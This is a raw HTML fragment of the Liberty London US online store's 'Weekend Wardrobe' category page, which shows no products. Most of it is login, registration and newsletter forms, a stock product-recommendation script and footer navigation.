                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="BOS4oxnFRCy7d_CfdvhjJQwYn5vajqiC8F0EVI4_lLv2iIqxSWgX9Gb_FAXF9jUWdaYJTF84wGUnYJstAx-wJXgxd49Svw3KO9na0FWiaUd8NOmisYmzsVn0lfXpVyPa3vO4BHqEdeFtAkeGIwBNhBsyxpWcNO-WReyu9t2-8aCjUf6yf3A=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="BOS4oxnFRCy7d_CfdvhjJQwYn5vajqiC8F0EVI4_lLv2iIqxSWgX9Gb_FAXF9jUWdaYJTF84wGUnYJstAx-wJXgxd49Svw3KO9na0FWiaUd8NOmisYmzsVn0lfXpVyPa3vO4BHqEdeFtAkeGIwBNhBsyxpWcNO-WReyu9t2-8aCjUf6yf3A="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


<!-- Tradestate changes : BEGIN -->
    
    

    



<!-- Tradestate changes : END -->
    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/quickView.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1769736690348/js/klarnaOSM.js";
    </script>

    <div class="category-listing-page listing-page">
        
        <input type="hidden" name="enable-PLP-reviews" value="true"/>
        <input type="hidden" name="enable-add-to-bag" value="true"/>
        <input type="hidden" name="enable-wishlist" value="false"/>
        <input type="hidden" name="isPLPPage" value=true />

        
        
        



<div class="container category-title">
<div class="row justify-content-center mb-0">
<div class="col text-center mt-5 mb-2">

<h1 class="akzidenz-grotesk-pro-extended mb-0 header-title" >
Weekend Wardrobe
</h1>

</div>
</div>
</div>

        
        
        






<div class="container">
<ol class="breadcrumb d-flex row justify-content-center">




<li class="breadcrumb-item">
<span>Weekend Wardrobe</span>

<span class="akzidenz-grotesk-pro-extended breadcrumb-total">0</span>

</li>



</ol>
</div>













        

        
        
            


<div class="sub-category-links">
<nav class="navigation-swiper swiper-container akzidenz-grotesk-pro-extended px-3">
<ul class="swiper-wrapper">

</ul>

<div class="navigation-swiper-button-prev swiper-button-prev"></div>
<div class="navigation-swiper-button-next swiper-button-next"></div>
</nav>
</div>

        

        
        
<div class="search-results container-fluid">
    
    

    
        <!-- Tradestate changes : BEGIN -->
            

            



        <!-- Tradestate changes : END -->
        
    <div class="row px-5">
        <div class="col p-0">
            
                <div class="sorting-actions search-results-nohits p-0" id="product-search-results">
                    <div class="row grid-header no-gutters">
                        <div class="result-count d-flex w-100">
                            
    <span class="previousPage"
        data-previous-page-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=mens_weekend_wardrobe&amp;prefn1=canShipTo&amp;prefv1=US&amp;prefn2=internationalShippingFlag&amp;prefv2=true"
        data-previous-page-current-start="-1.0">
    </span>



    <input type="hidden" id="canonical-data" value="{&quot;canonicalUrl&quot;:&quot;https://www.libertylondon.com/us/edits/weekend-wardrobe/&quot;,&quot;prevUrl&quot;:null,&quot;nextUrl&quot;:null}"/>

<div class="tile-overlay-backdrop"></div>


 <!-- Tradestate changes : BEGIN -->
    
<!-- Tradestate changes : END -->
<div class="col-12 grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;Sort By&quot;,&quot;id&quot;:&quot;Sort By&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=mens_weekend_wardrobe&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&quot;},{&quot;displayName&quot;:&quot;Price Low To High&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=mens_weekend_wardrobe&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-low-to-high&amp;start=0&quot;},{&quot;displayName&quot;:&quot;Price High To Low&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=mens_weekend_wardrobe&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=price-high-to-low&amp;start=0&quot;},{&quot;displayName&quot;:&quot;Best Sellers&quot;,&quot;id&quot;:&quot;Best-Sellers&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=mens_weekend_wardrobe&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=Rev60_Views30_ATS5_CVR5&amp;start=0&quot;},{&quot;displayName&quot;:&quot;New In&quot;,&quot;id&quot;:&quot;new-in&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=mens_weekend_wardrobe&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=new-in&amp;start=0&quot;},{&quot;displayName&quot;:&quot;Most Popular&quot;,&quot;id&quot;:&quot;most-popular&quot;,&quot;url&quot;:&quot;https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Search-UpdateGrid?cgid=mens_weekend_wardrobe&amp;prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;srule=most-popular&amp;start=0&quot;}],&quot;ruleId&quot;:&quot;Rev60_Views30_ATS5_CVR5&quot;}"
     data-page-size="48"
     data-page-number="0">
    
    

    <input type="hidden" class="permalink" value="https://www.libertylondon.com/us/edits/weekend-wardrobe/?prefn1=canShipTo&amp;prefn2=internationalShippingFlag&amp;prefv1=US&amp;prefv2=true&amp;start=0&amp;sz=48" />

    
        <input type="hidden" class="category-id" value="mens_weekend_wardrobe" />
    

    
    <div class="akzidenz-grotesk-pro-extended">
        <span class="dynamic-number-of-results"> </span>
        <span class="total-number-of-results">
            0 Results
        </span>
    </div>



    <div class="no-gutters mb-5">
    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;products-in-all-categories&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = '3461f83c37c5ad088886bedf24';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('noresults-help');
var slotConfigId = decodeHtml('Noresults_Einstein');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-3461f83c37c5ad088886bedf24"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>







    
    

    
    
</div>

                        </div>
                    </div>
                </div>
            
        </div>
    </div>
    <input type="hidden" name="datalayer-login" class="datalayer-login" value="Weekend Wardrobe" />
    
    
        <input type="hidden" name="canonicalUrlData" class="canonical-url-data" value="https://www.libertylondon.com/us/edits/weekend-wardrobe/" />
    
</div>


        
        
                
	 

	
        
    </div>
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/liberty-collective-loyalty-programme.html" class="footer-link" title="Liberty Collective" target="_blank" rel="external">
        Liberty Collective
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/us/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
        Visiting the Store
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information-hub" class="footer-link" title="Map">
            Directions & Opening Hours
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services-hub" class="footer-link" title="Store Services">
            Store Services
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/events-hub" class="footer-link" title="Store Services">
            Store Events
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/experiences-hub" class="footer-link" title="Store Experiences">
            Store Experiences
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
            Expert Appointments
        </a>
    </li>
    <li>
        <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre" target="_blank" rel="external">
            Help Centre
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
        About Us
        <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled">
    <li>
        <a href="https://www.libertylondon.com/us/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
            Careers at Liberty
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/our-heritage.html" class="footer-link" title="Our Heritage">
            Our Heritage
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
            Our Leadership Team
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/liberty-for-life-initiative.html" class="footer-link" title="Liberty for Life Charity">
            Liberty for Life Charity
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/us/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
            Become an Affiliate
        </a>
    </li>
        <li>
        <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
            Liberty Fabrics Wholesale
        </a>
    </li>
    <li>
    <a href="https://www.libertylondon.com/us/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/us/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
